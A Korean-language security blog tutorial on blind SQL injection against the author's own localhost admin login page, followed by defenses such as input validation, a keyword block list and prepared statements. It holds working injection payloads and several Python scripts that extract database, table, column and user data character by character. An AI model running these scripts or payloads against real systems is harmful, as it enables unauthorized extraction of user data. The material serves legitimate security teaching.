Blind SQL Injection
공격 원리
|
1. SQL Injection 공격 가능 여부 확인 2. 데이터 개수 확인(Table, Column, Data) 3. 데이터 문자열 1개씩 추출 4. 데이터 1개 추출 5. 모든 데이터 추출 6. 원하는 데이터 추출 |
논리 연산자를 이용해 True인 쿼리문과 False인 쿼리문의 결과를 비교하여 정보를 추출하는 공격입니다. AND 연산자를 사용해 논리가 맞지 않을 때 출력되는 데이터와 참일 때 출력되는 데이터를 비교하여 공격할 수 있습니다. 공격 과정은 다음과 같습니다.
취약 코드 구현
SQL Injection에 사용했던 관리자 로그인 페이지에서 실습한다. 관리자 로그인 php 코드는 gomguk.tistory.com/58 에서 확인할 수 있다.
공격 실습
|
No. |
실습 위치 |
비고 |
|
1 |
관리자 로그인 |
Step1.SQL Injection이 가능한 폼에 참인 쿼리문을 작성했을 때 로그인이 동작함을 확인한다.
입력 구문: ‘or 1=1#

Step2. SQL Injection이 가능한 폼에 거짓인 쿼리문을 작성했을 때 로그인이 불가능함을 확인한다.
입력 구문 : ‘or 1=0#


Step3. 참인 쿼리문과 거짓인 쿼리문의 결과가 다른 것을 확인할 수 있으며 이를 이용해 Blind SQL Injection을 시도할 수 있다. 다음 과정으로 데이터베이스의 길이를 구한다. Burp의 Intruder 기능을 사용하거나 자동화 스크립트 작성을 통해 추출할 수 있다.
입력 구문 : ' or 1=1 and length(database())>1#
공격을 위해 파이썬 스크립트를 작성하여 공격을 자동화하였다.
import requests
URL = "localhost/adminlogin.php"
for cnt in range(1, 255):
sqlquery = "' or 1=1 and length(database())=" + str(cnt) + "# "
postquery = "username=" + sqlquery + "&password=1&form=submit"
res = requests.post(url=URL, data=postquery, headers={'Content-Type': 'application/x-www-form-urlencoded'})
if "SUCCESS" in res.text:
print(f"done! DB LENGTH : {cnt}")
break
Step 4.스크립트 실행 결과는 다음과 같다. DB의 길이는 7임을 확인할 수 있다.

Step 5. DB 이름을 알아내기 위해 공격 SQL Injection 구문을 사용한다. 입력한 구문은 DB의 첫 번째 글자가 ‘Z’인지 확인한다. ascii() 함수를 이용하여 범위를 줄여나가면서 탐색한다.
입력 구문: ‘or 1=1 and ascii(substring(database(), 1,1))<=90#
공격에 사용한 코드는 다음과 같다.
import requests
URL = "http://localhost/adminlogin.php"
min = 48 # '1'
max = 122 # 'z'
DB_LEN = 7
dbname = []
for idx in range(1, DB_LEN+1):
for cnt in range(min, max+1):
sqlquery = "' or 1=1 and ascii(substring(database()," + str(idx) + ",1))<=" + str(cnt) + "# "
postquery = "username=" + sqlquery + "&password=1&form=submit"
res = requests.post(url=URL, data=postquery, headers={'Content-Type': 'application/x-www-form-urlencoded'})
if "SUCCESS" in res.text:
print(f"Catch one! {cnt}")
dbname.append(chr(cnt))
break
print(f"DONE! DB name is {dbname}")

Step 6. 추출한 데이터베이스 명으로 테이블 이름의 길이를 추출한다. information_schema 데이터베이스의 tables테이블에서 이름을 추출하고, 메타데이터 테이블을 제외한 테이블 중 table_schema가 ‘myuser’ 데이터베이스인 테이블을 추출한다. 그 테이블의 길이가 9인지 여부를 확인하고 참, 거짓에 따른 결과를 판단하여 숫자를 변경하며 반복하여 시도한다.
입력 구문 : ' or 1=1 and length((select table_name from information_schema.tables where table_type='base table' and table_schema='myuser1' limit 0,1))=9#

Step 7.Burp의 Intruder 기능을 이용한 결과 응답 값의 길이가 다른 요청의 확인을 통해 테이블 길이를 확인한다.

Step 8. Step7에서 확인한 테이블 길이를 이용하여 테이블 명을 추출한다. 각각의 테이블 명을 조회할 수 있으며 한 글자씩 조회해야 하므로 서버 환경에 따라 오랜 시간이 걸릴 수 있다.
입력구문: ' or 1=1 and ascii(substring((select table_name from information_schema.tables where table_type='base table' and table_schema='myuser1' limit 0,1),1,1)) >= 90#
공격에 사용한 코드는 다음과 같다.
import requests
URL = "http://localhost/adminlogin.php"
min = 48 # '1'
max = 122 # 'z'
TABLE_LEN = 6
tablename = []
for idx in range(1, TABLE_LEN+1):
for cnt in range(min, max+1):
sqlquery = "' or 1=1 and ascii(substring((select table_name from information_schema.tables where table_type='base table' and table_schema='myuser1' limit 0,1),"+str(idx)+",1)) <= "+ str(cnt) +"# "
postquery = "username=" + sqlquery + "&password=1&form=submit"
res = requests.post(url=URL, data=postquery, headers={'Content-Type': 'application/x-www-form-urlencoded'})
if "SUCCESS" in res.text:
print(f"Catch one! {cnt}")
tablename.append(chr(cnt))
break
print(f"DONE! TABLE name is {tablename}")


Step 9.테이블 명을 추출한 방법대로 컬럼 수를 추출하고 컬럼 명을 추출한다.
입력구문: ' or 1=1 and length((select column_name from information_schema.columns where table_name='member' limit 0,1))=1#


각 컬럼명의 길이를 정리하면 다음과 같다.
|
컬럼 순서 |
컬럼명 길이 |
|
1 |
3 |
|
2 |
2 |
|
3 |
2 |
|
4 |
4 |
|
5 |
7 |
|
6 |
3 |
|
7 |
5 |
Step 10.테이블 명 추출 방법과 마찬가지로 ascii() 함수와 substring()함수를 이용하여 각 칼럼명을 추출한다.
입력구문 : ' or 1=1 and ascii(substring((select column_name from information_schema.columns where table_name='member' limit 0,1),1,1)) = 105#
import requests
URL = "http://localhost/adminlogin.php"
min = 48 # '1'
max = 122 # 'z'
column_LEN = [3,2,2,4,7,3,5] # length of each column
colname = []
for i in range(len(column_LEN)):
result = ""
for idx in range(1, column_LEN[i]+1):
for cnt in range(min, max+1):
sqlquery = "' or 1=1 and ascii(substring((select column_name from information_schema.columns where table_name='member' limit "+ str(i) + ",1),"+ str(idx) +",1)) = "+ str(cnt) +"# "
postquery = "username=" + sqlquery + "&password=1&form=submit"
res = requests.post(url=URL, data=postquery, headers={'Content-Type': 'application/x-www-form-urlencoded'})
if "SUCCESS" in res.text:
print(f"Catch one! {cnt}")
result = result + chr(cnt)
break
colname.append(result)
print(f"col name is {colname}")

Step11.추출한 컬럼 명을 이용해 각 컬럼 별 데이터의 길이를 확인할 수 있다.
입력구문: ' or 1=1 and length((select id from member limit 0,1))=6#

Step12. 추출한 컬럼 별 데이터 길이를 이용하여 데이터를 추출할 수 있다.
입력구문: ' or 1=1 and ascii(substring((select id from member limit 0, 1),1,1)) >= 97#
Step11~12에서 사용한 코드는 다음과 같다.
import requests
URL = "http://localhost/adminlogin.php"
min = 48 # '1'
max = 122 # 'z'
num_min = 1
num_max = 255
colname = []
result = ""
data=[]
for idx in range(0, 6):
for cnt in range(num_min , num_max+1):
sqlquery = "' or 1=1 and length((select id from member limit "+ str(idx) +",1))="+str(cnt)+"# "
postquery = "username=" + sqlquery + "&password=1&form=submit"
res = requests.post(url=URL, data=postquery, headers={'Content-Type': 'application/x-www-form-urlencoded'})
if "SUCCESS" in res.text:
print(f"Catch one! {cnt}")
colname.append(cnt)
break
print(f"col name_length is {colname}")
for index in range(len(colname)):
result = ""
for j in range(1, colname[index]+1):
for cnt in range(min, max+1):
sqlquery = "' or 1=1 and ascii(substring((select id from member limit "+ str(index) +", 1),"+ str(j) +",1)) ="+ str(cnt) + "# "
postquery = "username=" + sqlquery + "&password=1&form=submit"
res = requests.post(url=URL, data=postquery, headers={'Content-Type': 'application/x-www-form-urlencoded'})
if "SUCCESS" in res.text:
result = result + chr(cnt)
break
data.append(result)
print(f"data : {data}")
Blind SQL Injection을 통해 사용자의 데이터를 추출할 수 있다. Blind SQL Injection 공격 시 데이터 별 길이를 먼저 알아야 하고 한 글자씩 추출해야 하므로 테이블의 모든 데이터를 추출하는 데 오랜 시간이 소요된다다. 이는 탐색알고리즘 적용 등을 통해 개선될 수 있다.
해당 사이트는 사용자 입력 값 검증이 미흡한 점과 에러 페이지 노출, 동적 쿼리 사용으로 인해 SQL Injection이 가능함을 확인하였니다. 보안 대책으로는 입력 값 검증과 예외처리, Prepared Statement를 사용하여 SQL Injection공격을 방지할 수 있다.
SQL Injection 보안 대책
입력 값 검증
사용자의 입력 값이 DB Query에 동적으로 영향을 주는 경우 입력된 값이 개발자가 의도한 값인지 검증합니다.
/*, -, ‘, “, ?, #, (, ), ;, @, =, *, +, union, select, drop, update, from, where, join, substr, user_tables, user_table_columns, information_schema, sysobject, table_schema, declare, dual,…
위와 같은 의도하지 않은 입력 값에 대해 검증하고 차단해야 합니다.
예시) PHP에서의 입력 값 검증
UserInput = preg_replace(“/[\r\n\s\t\’\;\”\=\-\-\#\/*]+/”,“”, $UserInput);
if(preg_match(‘/(union|select|from|where)/i’, $UserInput)) {
$this–>Error_popup(‘No SQL-Injection’);
}저장 프로시저 사용
저장 프로시저는 사용하고자 하는 쿼리에 대해 미리 형식을 지정하는 것을 말합니다. 지정된 형식 데이터가 아니면 쿼리가 실행되지 않습니다.
if(ctype_digit($_POST[‘uId’]) && is_int($_POST[‘uId’])) {
$validateduId = $_POST[‘uId’];
$pdo = new PDO(‘mysql:store.db’);
$stmt = $pdo–>prepare(‘SELECT * FROM tb_user WHERE user_id = :uId’);
$stmt–>bindParam(‘:uId’, $validateduId, PDO::PARAM_INT);
$stmt–>execute();
} else {
// reject id value
}
서버 보안 적용
최소한의 권한으로 DB를 운영하고, 사용하지 않는 저장 프로시저와 내장함수를 제거하거나 권한을 제어합니다. 목적에 따라 쿼리의 권한을 수정하며 공용 시스템 객체에도 접근 제어를 통해 관리합니다. 신뢰할 수 있는 네트워크, 서버에 대해서만 접근을 허용하고 에러메시지가 웹페이지에 노출되지 않도록 설정합니다.
'Security > WEB' 카테고리의 다른 글
| [모의해킹 실습] Stored XSS 취약 페이지 구현 및 공격 실습 2 (4) | 2021.07.13 |
|---|---|
| [모의해킹 실습] XSS 취약 페이지 구현 및 공격 실습 (0) | 2021.07.10 |
| [모의해킹 실습] Union SQL Injection 게시판 구현 및 공격실습 2 (0) | 2021.05.25 |
| [모의해킹 실습] SQL Injection 게시판 구현 및 공격실습 1 (2) | 2021.05.11 |
| [모의해킹] 실습환경 구성하기 (0) | 2021.05.04 |


